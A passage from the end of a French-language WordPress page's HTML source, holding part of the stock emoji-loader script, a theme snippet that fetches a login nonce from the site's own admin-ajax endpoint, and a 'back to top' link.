e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ivanoel-barreto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ivanoel-barreto.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Aller en haut</span>

					</a>
	</section>
		</body>
</html>
